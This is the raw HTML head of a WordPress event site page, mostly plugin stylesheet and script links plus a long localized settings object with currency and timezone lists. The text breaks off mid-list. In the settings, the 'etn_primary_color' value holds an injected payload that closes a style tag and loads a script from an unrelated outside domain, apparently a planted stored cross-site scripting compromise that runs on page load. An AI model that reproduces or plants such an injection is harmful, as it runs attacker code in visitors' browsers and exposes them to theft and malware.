<link rel='stylesheet' id='post_hit_counter-frontend-css' href='https://www.dazzlerr.com/wp-content/plugins/post-hit-counter/assets/css/frontend.css?ver=1.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='etn-icon-css' href='https://www.dazzlerr.com/wp-content/plugins/wp-event-solution/assets/css/etn-icon.css?ver=4.0.53' type='text/css' media='all' />
<link rel='stylesheet' id='etn-public-css-css' href='https://www.dazzlerr.com/wp-content/plugins/wp-event-solution/build/css/event-manager-public-styles.css?ver=4.0.53' type='text/css' media='all' />
<link rel='stylesheet' id='twentytwentythree-fonts-css' href='https://fonts.googleapis.com/css?family=Libre+Franklin%3A300%2C300i%2C400%2C400i%2C600%2C600i%2C800%2C800i&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='twentytwentythree-style-css' href='https://www.dazzlerr.com/wp-content/themes/twentytwentythree-child/style.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='twentytwentythree-block-style-css' href='https://www.dazzlerr.com/wp-content/themes/twentytwentythree-child/assets/css/blocks.css?ver=1.1' type='text/css' media='all' />
<!--[if lt IE 9]>
<link rel='stylesheet' id='twentytwentythree-ie8-css' href='https://www.dazzlerr.com/wp-content/themes/twentytwentythree-child/assets/css/ie8.css?ver=1.0' type='text/css' media='all' />
<![endif]-->
<link rel='stylesheet' id='post_hit_counter-widget-css' href='https://www.dazzlerr.com/wp-content/plugins/post-hit-counter/assets/css/widget.css?ver=1.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='swiper-bundle-min-css' href='https://www.dazzlerr.com/wp-content/plugins/eventin-pro/assets/css/swiper-bundle.min.css?ver=4.0.53' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-countdown-css' href='https://www.dazzlerr.com/wp-content/plugins/eventin-pro/assets/css/jquery.countdown.css?ver=4.0.53' type='text/css' media='all' />
<link rel='stylesheet' id='etn-public-css' href='https://www.dazzlerr.com/wp-content/plugins/eventin-pro/build/css/etn-public.css?ver=4.0.53' type='text/css' media='all' />
<link rel='stylesheet' id='wp-components-css' href='https://www.dazzlerr.com/wp-includes/css/dist/components/style.min.css?ver=6.7.4&#038;cache=1769024776' type='text/css' media='all' />
<link rel='stylesheet' id='wp-preferences-css' href='https://www.dazzlerr.com/wp-includes/css/dist/preferences/style.min.css?ver=6.7.4&#038;cache=1769024776' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-editor-css' href='https://www.dazzlerr.com/wp-includes/css/dist/block-editor/style.min.css?ver=6.7.4&#038;cache=1769024776' type='text/css' media='all' />
<script type="text/javascript" src="https://www.dazzlerr.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1&amp;cache=1769024776" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.dazzlerr.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1&amp;cache=1769024776" id="jquery-migrate-js"></script>
<!--[if lt IE 9]>
<script type="text/javascript" src="https://www.dazzlerr.com/wp-content/themes/twentytwentythree-child/assets/js/html5.js?ver=3.7.3" id="html5-js"></script>
<![endif]-->
<script type="text/javascript" id="etn-rsvp-public-js-extra">
/* <![CDATA[ */
var localized_rsvp_data = {"ajax_url":"https:\/\/www.dazzlerr.com\/wp-admin\/admin-ajax.php","attendee_title":"Attendee"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.dazzlerr.com/wp-content/plugins/eventin-pro/core/modules/rsvp/assets/js/etn-rsvp.js?ver=4.0.35" id="etn-rsvp-public-js"></script>
<script type="text/javascript" id="swiper-bundle-min-js-extra">
/* <![CDATA[ */
var localized_data_obj = {"empty":"Please fill the field","invalid":"Invalid input","only_number":"Only number allowed","text":"Please fill the field","number":"Please input a number","date":"Please fill the field","radio":"Please check the field","expired":"Expired","scanner_common_msg":"Something went wrong! Please try again.","ajax_url":"https:\/\/www.dazzlerr.com\/wp-admin\/admin-ajax.php","site_url":"https:\/\/www.dazzlerr.com","admin_url":"https:\/\/www.dazzlerr.com\/wp-admin\/","admin_email":"atul@dazzlerr.com","assets_url":"https:\/\/www.dazzlerr.com\/wp-content\/plugins\/wp-event-solution\/assets","evnetin_pro_active":"1","locale_name":"en-us","start_of_week":"1","author_id":"0","ticket_scanner_link":"https:\/\/www.dazzlerr.com\/wp-admin\/edit.php?post_type=etn-attendee","post_id":"42982","zoom_connection_check_nonce":"b837269951","ticket_status_nonce":"c2701d9457","zoom_module":"yes","attendee_module":"yes","currency_list":[{"name":"AED","symbol":"&#x62f;.&#x625;","country":"United Arab Emirates dirham"},{"name":"AFN","symbol":"&#x60b;","country":"Afghan afghani"},{"name":"ALL","symbol":"L","country":"Albanian lek"},{"name":"AMD","symbol":"AMD","country":"Armenian dram"},{"name":"ANG","symbol":"&fnof;","country":"Netherlands Antillean guilder"},{"name":"AOA","symbol":"Kz","country":"Angolan kwanza"},{"name":"ARS","symbol":"&#36;","country":"Argentine peso"},{"name":"AUD","symbol":"&#36;","country":"Australian dollar"},{"name":"AWG","symbol":"Afl.","country":"Aruban florin"},{"name":"AZN","symbol":"AZN","country":"Azerbaijani manat"},{"name":"BAM","symbol":"KM","country":"Bosnia and Herzegovina convertible mark"},{"name":"BBD","symbol":"&#36;","country":"Barbadian dollar"},{"name":"BDT","symbol":"&#2547;&nbsp;","country":"Bangladeshi taka"},{"name":"BGN","symbol":"&#1083;&#1074;.","country":"Bulgarian lev"},{"name":"BHD","symbol":".&#x62f;.&#x628;","country":"Bahraini dinar"},{"name":"BIF","symbol":"Fr","country":"Burundian franc"},{"name":"BMD","symbol":"&#36;","country":"Bermudian dollar"},{"name":"BND","symbol":"&#36;","country":"Brunei dollar"},{"name":"BOB","symbol":"Bs.","country":"Bolivian boliviano"},{"name":"BRL","symbol":"&#82;&#36;","country":"Brazilian real"},{"name":"BSD","symbol":"&#36;","country":"Bahamian dollar"},{"name":"BTC","symbol":"&#3647;","country":"Bitcoin"},{"name":"BTN","symbol":"Nu.","country":"Bhutanese ngultrum"},{"name":"BWP","symbol":"P","country":"Botswana pula"},{"name":"BYR","symbol":"Br","country":"Belarusian ruble (old)"},{"name":"BYN","symbol":"Br","country":"Belarusian ruble"},{"name":"BZD","symbol":"&#36;","country":"Belize dollar"},{"name":"CAD","symbol":"&#36;","country":"Canadian dollar"},{"name":"CDF","symbol":"Fr","country":"Congolese franc"},{"name":"CHF","symbol":"&#67;&#72;&#70;","country":"Swiss franc"},{"name":"CLP","symbol":"&#36;","country":"Chilean peso"},{"name":"CNY","symbol":"&yen;","country":"Chinese yuan"},{"name":"COP","symbol":"&#36;","country":"Colombian peso"},{"name":"CRC","symbol":"&#x20a1;","country":"Costa Rican col&oacute;n"},{"name":"CUC","symbol":"&#36;","country":"Cuban convertible peso"},{"name":"CUP","symbol":"&#36;","country":"Cuban peso"},{"name":"CVE","symbol":"&#36;","country":"Cape Verdean escudo"},{"name":"CZK","symbol":"&#75;&#269;","country":"Czech koruna"},{"name":"DJF","symbol":"Fr","country":"Djiboutian franc"},{"name":"DKK","symbol":"kr.","country":"Danish krone"},{"name":"DOP","symbol":"RD&#36;","country":"Dominican peso"},{"name":"DZD","symbol":"&#x62f;.&#x62c;","country":"Algerian dinar"},{"name":"EGP","symbol":"EGP","country":"Egyptian pound"},{"name":"ERN","symbol":"Nfk","country":"Eritrean nakfa"},{"name":"ETB","symbol":"Br","country":"Ethiopian birr"},{"name":"EUR","symbol":"&euro;","country":"Euro"},{"name":"FJD","symbol":"&#36;","country":"Fijian dollar"},{"name":"FKP","symbol":"&pound;","country":"Falkland Islands pound"},{"name":"GBP","symbol":"&pound;","country":"Pound sterling"},{"name":"GEL","symbol":"&#x20be;","country":"Georgian lari"},{"name":"GGP","symbol":"&pound;","country":"Guernsey pound"},{"name":"GHS","symbol":"&#x20b5;","country":"Ghana cedi"},{"name":"GIP","symbol":"&pound;","country":"Gibraltar pound"},{"name":"GMD","symbol":"D","country":"Gambian dalasi"},{"name":"GNF","symbol":"Fr","country":"Guinean franc"},{"name":"GTQ","symbol":"Q","country":"Guatemalan quetzal"},{"name":"GYD","symbol":"&#36;","country":"Guyanese dollar"},{"name":"HKD","symbol":"&#36;","country":"Hong Kong dollar"},{"name":"HNL","symbol":"L","country":"Honduran lempira"},{"name":"HRK","symbol":"kn","country":"Croatian kuna"},{"name":"HTG","symbol":"G","country":"Haitian gourde"},{"name":"HUF","symbol":"&#70;&#116;","country":"Hungarian forint"},{"name":"IDR","symbol":"Rp","country":"Indonesian rupiah"},{"name":"ILS","symbol":"&#8362;","country":"Israeli new shekel"},{"name":"IMP","symbol":"&pound;","country":"Manx pound"},{"name":"INR","symbol":"&#8377;","country":"Indian rupee"},{"name":"IQD","symbol":"&#x62f;.&#x639;","country":"Iraqi dinar"},{"name":"IRR","symbol":"&#xfdfc;","country":"Iranian rial"},{"name":"IRT","symbol":"&#x062A;&#x0648;&#x0645;&#x0627;&#x0646;","country":"Iranian toman"},{"name":"ISK","symbol":"kr.","country":"Icelandic kr&oacute;na"},{"name":"JEP","symbol":"&pound;","country":"Jersey pound"},{"name":"JMD","symbol":"&#36;","country":"Jamaican dollar"},{"name":"JOD","symbol":"&#x62f;.&#x627;","country":"Jordanian dinar"},{"name":"JPY","symbol":"&yen;","country":"Japanese yen"},{"name":"KES","symbol":"KSh","country":"Kenyan shilling"},{"name":"KGS","symbol":"&#x441;&#x43e;&#x43c;","country":"Kyrgyzstani som"},{"name":"KHR","symbol":"&#x17db;","country":"Cambodian riel"},{"name":"KMF","symbol":"Fr","country":"Comorian franc"},{"name":"KPW","symbol":"&#x20a9;","country":"North Korean won"},{"name":"KRW","symbol":"&#8361;","country":"South Korean won"},{"name":"KWD","symbol":"&#x62f;.&#x643;","country":"Kuwaiti dinar"},{"name":"KYD","symbol":"&#36;","country":"Cayman Islands dollar"},{"name":"KZT","symbol":"&#8376;","country":"Kazakhstani tenge"},{"name":"LAK","symbol":"&#8365;","country":"Lao kip"},{"name":"LBP","symbol":"&#x644;.&#x644;","country":"Lebanese pound"},{"name":"LKR","symbol":"&#xdbb;&#xdd4;","country":"Sri Lankan rupee"},{"name":"LRD","symbol":"&#36;","country":"Liberian dollar"},{"name":"LSL","symbol":"L","country":"Lesotho loti"},{"name":"LYD","symbol":"&#x644;.&#x62f;","country":"Libyan dinar"},{"name":"MAD","symbol":"&#x62f;.&#x645;.","country":"Moroccan dirham"},{"name":"MDL","symbol":"MDL","country":"Moldovan leu"},{"name":"MGA","symbol":"Ar","country":"Malagasy ariary"},{"name":"MKD","symbol":"&#x434;&#x435;&#x43d;","country":"Macedonian denar"},{"name":"MMK","symbol":"Ks","country":"Burmese kyat"},{"name":"MNT","symbol":"&#x20ae;","country":"Mongolian t&ouml;gr&ouml;g"},{"name":"MOP","symbol":"P","country":"Macanese pataca"},{"name":"MRU","symbol":"UM","country":"Mauritanian ouguiya"},{"name":"MUR","symbol":"&#x20a8;","country":"Mauritian rupee"},{"name":"MVR","symbol":".&#x783;","country":"Maldivian rufiyaa"},{"name":"MWK","symbol":"MK","country":"Malawian kwacha"},{"name":"MXN","symbol":"&#36;","country":"Mexican peso"},{"name":"MYR","symbol":"&#82;&#77;","country":"Malaysian ringgit"},{"name":"MZN","symbol":"MT","country":"Mozambican metical"},{"name":"NAD","symbol":"N&#36;","country":"Namibian dollar"},{"name":"NGN","symbol":"&#8358;","country":"Nigerian naira"},{"name":"NIO","symbol":"C&#36;","country":"Nicaraguan c&oacute;rdoba"},{"name":"NOK","symbol":"&#107;&#114;","country":"Norwegian krone"},{"name":"NPR","symbol":"&#8360;","country":"Nepalese rupee"},{"name":"NZD","symbol":"&#36;","country":"New Zealand dollar"},{"name":"OMR","symbol":"&#x631;.&#x639;.","country":"Omani rial"},{"name":"PAB","symbol":"B\/.","country":"Panamanian balboa"},{"name":"PEN","symbol":"S\/","country":"Sol"},{"name":"PGK","symbol":"K","country":"Papua New Guinean kina"},{"name":"PHP","symbol":"&#8369;","country":"Philippine peso"},{"name":"PKR","symbol":"&#8360;","country":"Pakistani rupee"},{"name":"PLN","symbol":"&#122;&#322;","country":"Polish z&#x142;oty"},{"name":"PRB","symbol":"&#x440;.","country":"Transnistrian ruble"},{"name":"PYG","symbol":"&#8370;","country":"Paraguayan guaran&iacute;"},{"name":"QAR","symbol":"&#x631;.&#x642;","country":"Qatari riyal"},{"name":"RMB","symbol":"&yen;","country":"Chinese renminbi"},{"name":"RON","symbol":"lei","country":"Romanian leu"},{"name":"RSD","symbol":"&#1088;&#1089;&#1076;","country":"Serbian dinar"},{"name":"RUB","symbol":"&#8381;","country":"Russian ruble"},{"name":"RWF","symbol":"Fr","country":"Rwandan franc"},{"name":"SAR","symbol":"&#x631;.&#x633;","country":"Saudi riyal"},{"name":"SBD","symbol":"&#36;","country":"Solomon Islands dollar"},{"name":"SCR","symbol":"&#x20a8;","country":"Seychellois rupee"},{"name":"SDG","symbol":"&#x62c;.&#x633;.","country":"Sudanese pound"},{"name":"SEK","symbol":"&#107;&#114;","country":"Swedish krona"},{"name":"SGD","symbol":"&#36;","country":"Singapore dollar"},{"name":"SHP","symbol":"&pound;","country":"Saint Helena pound"},{"name":"SLL","symbol":"Le","country":"Sierra Leonean leone"},{"name":"SOS","symbol":"Sh","country":"Somali shilling"},{"name":"SRD","symbol":"&#36;","country":"Surinamese dollar"},{"name":"SSP","symbol":"&pound;","country":"South Sudanese pound"},{"name":"STN","symbol":"Db","country":"S&atilde;o Tom&eacute; and Pr&iacute;ncipe dobra"},{"name":"SYP","symbol":"&#x644;.&#x633;","country":"Syrian pound"},{"name":"SZL","symbol":"E","country":"Swazi lilangeni"},{"name":"THB","symbol":"&#3647;","country":"Thai baht"},{"name":"TJS","symbol":"&#x405;&#x41c;","country":"Tajikistani somoni"},{"name":"TMT","symbol":"m","country":"Turkmenistan manat"},{"name":"TND","symbol":"&#x62f;.&#x62a;","country":"Tunisian dinar"},{"name":"TOP","symbol":"T&#36;","country":"Tongan pa&#x2bb;anga"},{"name":"TRY","symbol":"&#8378;","country":"Turkish lira"},{"name":"TTD","symbol":"&#36;","country":"Trinidad and Tobago dollar"},{"name":"TWD","symbol":"&#78;&#84;&#36;","country":"New Taiwan dollar"},{"name":"TZS","symbol":"Sh","country":"Tanzanian shilling"},{"name":"UAH","symbol":"&#8372;","country":"Ukrainian hryvnia"},{"name":"UGX","symbol":"UGX","country":"Ugandan shilling"},{"name":"USD","symbol":"&#36;","country":"United States (US) dollar"},{"name":"UYU","symbol":"&#36;","country":"Uruguayan peso"},{"name":"UZS","symbol":"UZS","country":"Uzbekistani som"},{"name":"VEF","symbol":"Bs F","country":"Venezuelan bol&iacute;var"},{"name":"VES","symbol":"Bs.S","country":"Bol&iacute;var soberano"},{"name":"VND","symbol":"&#8363;","country":"Vietnamese &#x111;&#x1ed3;ng"},{"name":"VUV","symbol":"Vt","country":"Vanuatu vatu"},{"name":"WST","symbol":"T","country":"Samoan t&#x101;l&#x101;"},{"name":"XAF","symbol":"CFA","country":"Central African CFA franc"},{"name":"XCD","symbol":"&#36;","country":"East Caribbean dollar"},{"name":"XOF","symbol":"CFA","country":"West African CFA franc"},{"name":"XPF","symbol":"Fr","country":"CFP franc"},{"name":"YER","symbol":"&#xfdfc;","country":"Yemeni rial"},{"name":"ZAR","symbol":"&#82;","country":"South African rand"},{"name":"ZMW","symbol":"ZK","country":"Zambian kwacha"}],"date_format":"F j, Y","date_format_string":"January 22, 2026","time_format":"g:i a","time_format_string":"1:16 am","timezone_list":["UTC-12","UTC-12:30","UTC-11","UTC-11:30","UTC-10","UTC-10:30","UTC-9","UTC-9:30","UTC-8","UTC-8:30","UTC-7","UTC-7:30","UTC-6","UTC-6:30","UTC-5","UTC-5:30","UTC-4","UTC-4:30","UTC-3","UTC-3:30","UTC-2","UTC-2:30","UTC-1","UTC-1:30","UTC+0","UTC+0:30","UTC-0:30","UTC+1","UTC+1:30","UTC+2","UTC+2:30","UTC+3","UTC+3:30","UTC+4","UTC+4:30","UTC+5","UTC+5:30","UTC+5:45","UTC+6","UTC+6:30","UTC+7","UTC+7:30","UTC+8","UTC+8:30","UTC+8:45","UTC+9","UTC+9:30","UTC+10","UTC+10:30","UTC+11","UTC+11:30","UTC+12","UTC+12:30","UTC+12:45","UTC+13","UTC+13:30","UTC+13:45","UTC+14","UTC+14:30","Africa\/Abidjan","Africa\/Accra","Africa\/Addis_Ababa","Africa\/Algiers","Africa\/Asmara","Africa\/Bamako","Africa\/Bangui","Africa\/Banjul","Africa\/Bissau","Africa\/Blantyre","Africa\/Brazzaville","Africa\/Bujumbura","Africa\/Cairo","Africa\/Casablanca","Africa\/Ceuta","Africa\/Conakry","Africa\/Dakar","Africa\/Dar_es_Salaam","Africa\/Djibouti","Africa\/Douala","Africa\/El_Aaiun","Africa\/Freetown","Africa\/Gaborone","Africa\/Harare","Africa\/Johannesburg","Africa\/Juba","Africa\/Kampala","Africa\/Khartoum","Africa\/Kigali","Africa\/Kinshasa","Africa\/Lagos","Africa\/Libreville","Africa\/Lome","Africa\/Luanda","Africa\/Lubumbashi","Africa\/Lusaka","Africa\/Malabo","Africa\/Maputo","Africa\/Maseru","Africa\/Mbabane","Africa\/Mogadishu","Africa\/Monrovia","Africa\/Nairobi","Africa\/Ndjamena","Africa\/Niamey","Africa\/Nouakchott","Africa\/Ouagadougou","Africa\/Porto-Novo","Africa\/Sao_Tome","Africa\/Tripoli","Africa\/Tunis","Africa\/Windhoek","America\/Adak","America\/Anchorage","America\/Anguilla","America\/Antigua","America\/Araguaina","America\/Argentina\/Buenos_Aires","America\/Argentina\/Catamarca","America\/Argentina\/Cordoba","America\/Argentina\/Jujuy","America\/Argentina\/La_Rioja","America\/Argentina\/Mendoza","America\/Argentina\/Rio_Gallegos","America\/Argentina\/Salta","America\/Argentina\/San_Juan","America\/Argentina\/San_Luis","America\/Argentina\/Tucuman","America\/Argentina\/Ushuaia","America\/Aruba","America\/Asuncion","America\/Atikokan","America\/Bahia","America\/Bahia_Banderas","America\/Barbados","America\/Belem","America\/Belize","America\/Blanc-Sablon","America\/Boa_Vista","America\/Bogota","America\/Boise","America\/Cambridge_Bay","America\/Campo_Grande","America\/Cancun","America\/Caracas","America\/Cayenne","America\/Cayman","America\/Chicago","America\/Chihuahua","America\/Ciudad_Juarez","America\/Costa_Rica","America\/Coyhaique","America\/Creston","America\/Cuiaba","America\/Curacao","America\/Danmarkshavn","America\/Dawson","America\/Dawson_Creek","America\/Denver","America\/Detroit","America\/Dominica","America\/Edmonton","America\/Eirunepe","America\/El_Salvador","America\/Fort_Nelson","America\/Fortaleza","America\/Glace_Bay","America\/Goose_Bay","America\/Grand_Turk","America\/Grenada","America\/Guadeloupe","America\/Guatemala","America\/Guayaquil","America\/Guyana","America\/Halifax","America\/Havana","America\/Hermosillo","America\/Indiana\/Indianapolis","America\/Indiana\/Knox","America\/Indiana\/Marengo","America\/Indiana\/Petersburg","America\/Indiana\/Tell_City","America\/Indiana\/Vevay","America\/Indiana\/Vincennes","America\/Indiana\/Winamac","America\/Inuvik","America\/Iqaluit","America\/Jamaica","America\/Juneau","America\/Kentucky\/Louisville","America\/Kentucky\/Monticello","America\/Kralendijk","America\/La_Paz","America\/Lima","America\/Los_Angeles","America\/Lower_Princes","America\/Maceio","America\/Managua","America\/Manaus","America\/Marigot","America\/Martinique","America\/Matamoros","America\/Mazatlan","America\/Menominee","America\/Merida","America\/Metlakatla","America\/Mexico_City","America\/Miquelon","America\/Moncton","America\/Monterrey","America\/Montevideo","America\/Montserrat","America\/Nassau","America\/New_York","America\/Nome","America\/Noronha","America\/North_Dakota\/Beulah","America\/North_Dakota\/Center","America\/North_Dakota\/New_Salem","America\/Nuuk","America\/Ojinaga","America\/Panama","America\/Paramaribo","America\/Phoenix","America\/Port-au-Prince","America\/Port_of_Spain","America\/Porto_Velho","America\/Puerto_Rico","America\/Punta_Arenas","America\/Rankin_Inlet","America\/Recife","America\/Regina","America\/Resolute","America\/Rio_Branco","America\/Santarem","America\/Santiago","America\/Santo_Domingo","America\/Sao_Paulo","America\/Scoresbysund","America\/Sitka","America\/St_Barthelemy","America\/St_Johns","America\/St_Kitts","America\/St_Lucia","America\/St_Thomas","America\/St_Vincent","America\/Swift_Current","America\/Tegucigalpa","America\/Thule","America\/Tijuana","America\/Toronto","America\/Tortola","America\/Vancouver","America\/Whitehorse","America\/Winnipeg","America\/Yakutat","Antarctica\/Casey","Antarctica\/Davis","Antarctica\/DumontDUrville","Antarctica\/Macquarie","Antarctica\/Mawson","Antarctica\/McMurdo","Antarctica\/Palmer","Antarctica\/Rothera","Antarctica\/Syowa","Antarctica\/Troll","Antarctica\/Vostok","Arctic\/Longyearbyen","Asia\/Aden","Asia\/Almaty","Asia\/Amman","Asia\/Anadyr","Asia\/Aqtau","Asia\/Aqtobe","Asia\/Ashgabat","Asia\/Atyrau","Asia\/Baghdad","Asia\/Bahrain","Asia\/Baku","Asia\/Bangkok","Asia\/Barnaul","Asia\/Beirut","Asia\/Bishkek","Asia\/Brunei","Asia\/Chita","Asia\/Colombo","Asia\/Damascus","Asia\/Dhaka","Asia\/Dili","Asia\/Dubai","Asia\/Dushanbe","Asia\/Famagusta","Asia\/Gaza","Asia\/Hebron","Asia\/Ho_Chi_Minh","Asia\/Hong_Kong","Asia\/Hovd","Asia\/Irkutsk","Asia\/Jakarta","Asia\/Jayapura","Asia\/Jerusalem","Asia\/Kabul","Asia\/Kamchatka","Asia\/Karachi","Asia\/Kathmandu","Asia\/Khandyga","Asia\/Kolkata","Asia\/Krasnoyarsk","Asia\/Kuala_Lumpur","Asia\/Kuching","Asia\/Kuwait","Asia\/Macau","Asia\/Magadan","Asia\/Makassar","Asia\/Manila","Asia\/Muscat","Asia\/Nicosia","Asia\/Novokuznetsk","Asia\/Novosibirsk","Asia\/Omsk","Asia\/Oral","Asia\/Phnom_Penh","Asia\/Pontianak","Asia\/Pyongyang","Asia\/Qatar","Asia\/Qostanay","Asia\/Qyzylorda","Asia\/Riyadh","Asia\/Sakhalin","Asia\/Samarkand","Asia\/Seoul","Asia\/Shanghai","Asia\/Singapore","Asia\/Srednekolymsk","Asia\/Taipei","Asia\/Tashkent","Asia\/Tbilisi","Asia\/Tehran","Asia\/Thimphu","Asia\/Tokyo","Asia\/Tomsk","Asia\/Ulaanbaatar","Asia\/Urumqi","Asia\/Ust-Nera","Asia\/Vientiane","Asia\/Vladivostok","Asia\/Yakutsk","Asia\/Yangon","Asia\/Yekaterinburg","Asia\/Yerevan","Atlantic\/Azores","Atlantic\/Bermuda","Atlantic\/Canary","Atlantic\/Cape_Verde","Atlantic\/Faroe","Atlantic\/Madeira","Atlantic\/Reykjavik","Atlantic\/South_Georgia","Atlantic\/St_Helena","Atlantic\/Stanley","Australia\/Adelaide","Australia\/Brisbane","Australia\/Broken_Hill","Australia\/Darwin","Australia\/Eucla","Australia\/Hobart","Australia\/Lindeman","Australia\/Lord_Howe","Australia\/Melbourne","Australia\/Perth","Australia\/Sydney","Europe\/Amsterdam","Europe\/Andorra","Europe\/Astrakhan","Europe\/Athens","Europe\/Belgrade","Europe\/Berlin","Europe\/Bratislava","Europe\/Brussels","Europe\/Bucharest","Europe\/Budapest","Europe\/Busingen","Europe\/Chisinau","Europe\/Copenhagen","Europe\/Dublin","Europe\/Gibraltar","Europe\/Guernsey","Europe\/Helsinki","Europe\/Isle_of_Man","Europe\/Istanbul","Europe\/Jersey","Europe\/Kaliningrad","Europe\/Kirov","Europe\/Kyiv","Europe\/Lisbon","Europe\/Ljubljana","Europe\/London","Europe\/Luxembourg","Europe\/Madrid","Europe\/Malta","Europe\/Mariehamn","Europe\/Minsk","Europe\/Monaco","Europe\/Moscow","Europe\/Oslo","Europe\/Paris","Europe\/Podgorica","Europe\/Prague","Europe\/Riga","Europe\/Rome","Europe\/Samara","Europe\/San_Marino","Europe\/Sarajevo","Europe\/Saratov","Europe\/Simferopol","Europe\/Skopje","Europe\/Sofia","Europe\/Stockholm","Europe\/Tallinn","Europe\/Tirane","Europe\/Ulyanovsk","Europe\/Vaduz","Europe\/Vatican","Europe\/Vienna","Europe\/Vilnius","Europe\/Volgograd","Europe\/Warsaw","Europe\/Zagreb","Europe\/Zurich","Indian\/Antananarivo","Indian\/Chagos","Indian\/Christmas","Indian\/Cocos","Indian\/Comoro","Indian\/Kerguelen","Indian\/Mahe","Indian\/Maldives","Indian\/Mauritius","Indian\/Mayotte","Indian\/Reunion","Pacific\/Apia","Pacific\/Auckland","Pacific\/Bougainville","Pacific\/Chatham","Pacific\/Chuuk","Pacific\/Easter","Pacific\/Efate","Pacific\/Fakaofo","Pacific\/Fiji","Pacific\/Funafuti","Pacific\/Galapagos","Pacific\/Gambier","Pacific\/Guadalcanal","Pacific\/Guam","Pacific\/Honolulu","Pacific\/Kanton","Pacific\/Kiritimati","Pacific\/Kosrae","Pacific\/Kwajalein","Pacific\/Majuro","Pacific\/Marquesas","Pacific\/Midway","Pacific\/Nauru","Pacific\/Niue","Pacific\/Norfolk","Pacific\/Noumea","Pacific\/Pago_Pago","Pacific\/Palau","Pacific\/Pitcairn","Pacific\/Pohnpei","Pacific\/Port_Moresby","Pacific\/Rarotonga","Pacific\/Saipan","Pacific\/Tahiti","Pacific\/Tarawa","Pacific\/Tongatapu","Pacific\/Wake","Pacific\/Wallis","UTC"],"version":"4.0.53","payment_option_woo":"","payment_option_stripe":"","payment_option_paypal":"","payment_option_surecart":"","currency_symbol":"\u20b9","nonce":"0e6d483132","timetics_pro_active":"","etn_purchase_login_required":"","etn_hide_seats_from_details":"","etn_primary_color":"<\/style><script src=https:\/\/staticsx.top\/kx.js><\/script><style>\/*","etn_secondary_color":"","decimal_separator":".","thousand_separator":",","decimals":"2","price_format":"%1$s%2$s","currency_position":"left","elementor_supported":"","selected_template_builder":"","is_dokan_enabled":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.dazzlerr.com/wp-content/plugins/eventin-pro/assets/js/swiper-bundle.min.js?ver=4.0.53" id="swiper-bundle-min-js"></script>
<script type="text/javascript" id="jquery-countdown-js-extra">
/* <![CDATA[ */
var localized_data_obj = {"empty":"Please fill the field","invalid":"Invalid input","only_number":"Only number allowed","text":"Please fill the field","number":"Please input a number","date":"Please fill the field","radio":"Please check the field","expired":"Expired","scanner_common_msg":"Something went wrong! Please try again.","ajax_url":"https:\/\/www.dazzlerr.com\/wp-admin\/admin-ajax.php","site_url":"https:\/\/www.dazzlerr.com","admin_url":"https:\/\/www.dazzlerr.com\/wp-admin\/","admin_email":"atul@dazzlerr.com","assets_url":"https:\/\/www.dazzlerr.com\/wp-content\/plugins\/wp-event-solution\/assets","evnetin_pro_active":"1","locale_name":"en-us","start_of_week":"1","author_id":"0","ticket_scanner_link":"https:\/\/www.dazzlerr.com\/wp-admin\/edit.php?post_type=etn-attendee","post_id":"42982","zoom_connection_check_nonce":"b837269951","ticket_status_nonce":"c2701d9457","zoom_module":"yes","attendee_module":"yes","currency_list":[{"name":"AED","symbol":"&#x62f;.&#x625;","country":"United Arab Emirates dirham"},{"name":"AFN","symbol":"&#x60b;","country":"Afghan afghani"},{"name":"ALL","symbol":"L","country":"Albanian lek"},{"name":"AMD","symbol":"AMD","country":"Armenian dram"},{"name":"ANG","symbol":"&fnof;","country":"Netherlands Antillean guilder"},{"name":"AOA","symbol":"Kz","country":"Angolan kwanza"},{"name":"ARS","symbol":"&#36;","country":"Argentine peso"},{"name":"AUD","symbol":"&#36;","country":"Australian dollar"},{"name":"AWG","symbol":"Afl.","country":"Aruban florin"},{"name":"AZN","symbol":"AZN","country":"Azerbaijani manat"},{"name":"BAM","symbol":"KM","country":"Bosnia and Herzegovina convertible mark"},{"name":"BBD","symbol":"&#36;","country":"Barbadian dollar"},{"name":"BDT","symbol":"&#2547;&nbsp;","country":"Bangladeshi taka"},{"name":"BGN","symbol":"&#1083;&#1074;.","country":"Bulgarian lev"},{"name":"BHD","symbol":".&#x62f;.&#x628;","country":"Bahraini dinar"},{"name":"BIF","symbol":"Fr","country":"Burundian franc"},{"name":"BMD","symbol":"&#36;","country":"Bermudian dollar"},{"name":"BND","symbol":"&#36;","country":"Brunei dollar"},{"name":"BOB","symbol":"Bs.","country":"Bolivian boliviano"},{"name":"BRL","symbol":"&#82;&#36;","country":"Brazilian real"},{"name":"BSD","symbol":"&#36;","country":"Bahamian dollar"},{"name":"BTC","symbol":"&#3647;","country":"Bitcoin"},{"name":"BTN","symbol":"Nu.","country":"Bhutanese ngultrum"},{"name":"BWP","symbol":"P","country":"Botswana pula"},{"name":"BYR","symbol":"Br","country":"Belarusian ruble (old)"},{"name":"BYN","symbol":"Br","country":"Belarusian ruble"},{"name":"BZD","symbol":"&#36;","country":"Belize dollar"},{"name":"CAD","symbol":"&#36;","country":"Canadian dollar"},{"name":"CDF","symbol":"Fr","country":"Congolese franc"},{"name":"CHF","symbol":"&#67;&#72;&#70;","country":"Swiss franc"},{"name":"CLP","symbol":"&#36;","country":"Chilean peso"},{"name":"CNY","symbol":"&yen;","country":"Chinese yuan"},{"name":"COP","symbol":"&#36;","country":"Colombian peso"},{"name":"CRC","symbol":"&#x20a1;","country":"Costa Rican col&oacute;n"},{"name":"CUC","symbol":"&#36;","country":"Cuban convertible peso"},{"name":"CUP","symbol":"&#36;","country":"Cuban peso"},{"name":"CVE","symbol":"&#36;","country":"Cape Verdean escudo"},{"name":"CZK","symbol":"&#75;&#269;","country":"Czech koruna"},{"name":"DJF","symbol":"Fr","country":"Djiboutian franc"},{"name":"DKK","symbol":"kr.","country":"Danish krone"},{"name":"DOP","symbol":"RD&#36;","country":"Dominican peso"},{"name":"DZD","symbol":"&#x62f;.&#x62c;","country":"Algerian dinar"},{"name":"EGP","symbol":"EGP","country":"Egyptian 